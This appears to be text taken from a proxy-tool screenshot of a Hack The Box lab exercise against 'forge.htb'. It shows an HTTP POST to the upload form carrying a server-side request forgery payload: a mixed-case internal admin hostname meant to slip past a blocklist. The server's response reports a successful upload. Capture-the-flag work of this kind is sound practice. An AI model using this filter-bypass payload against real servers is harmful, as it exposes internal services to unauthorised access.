 Request
Pretty Raw Hex
\n
1 POST /upload HTTP/1.1
2 Host: forge.htb
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://forge.htb/upload
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 36
10 Origin: http://forge.htb
11 DNT: 1
12 Connection: keep-alive
13 Upgrade-Insecure-Requests: 1
14 Sec-GPC: 1
15 Priority: u=0, i
16
17 url=http://adMin.ForGe.HtB/&remote=1
Response
Pretty Raw Hex Render
</script>
19 <header>
20 <nav>
21 <h1 class="">
<a href="/">
Gallery
</a>
</h1>
22 <h1 class="align-right">
<a href="/upload">
Upload an image
</a>
</h1>
23 </nav>
24 </header>
25 <center>
26 <br>
<br>
27 <div id="content">
28 <h2 onclick="show_upload_local_file()">
29 Upload local file
30 </h2>
31 <h2 onclick="show_upload_remote_file()">
32 Upload from url
33 </h2>
34 <div id="form-div">
35
36 </div>
37 </div>
38 </center>
39 <br>
40 <br>
41 <h1>
42 <center>
43 <strong>
File uploaded successfully to the following url:
</strong>
44 </center>
45 </h1>
46 <h1>
47 <center>
48 <strong>
<a href="http://forge.htb/uploads/tSOmclNQiPoQ1joifyWh">
http://forge.htb/uploads/tSOmclNQiPoQ1joifyWh
</strong>